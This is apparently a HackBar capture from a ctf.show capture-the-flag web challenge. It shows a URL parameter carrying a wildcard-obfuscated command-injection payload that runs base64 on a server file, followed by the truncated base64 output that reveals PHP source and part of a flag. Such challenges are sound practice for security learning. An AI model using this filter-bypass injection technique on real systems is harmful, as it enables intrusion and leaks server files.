 Load URL
http://bfb01987-5e96-40ff-ac9b-b0df8988ed4f.challenge.ctf.show/?c=/???/????64 ????????
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg
ERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
QojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo
XhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh Zz0iY3Rmc2hvd3s1MmM3NzBhOS02MWM0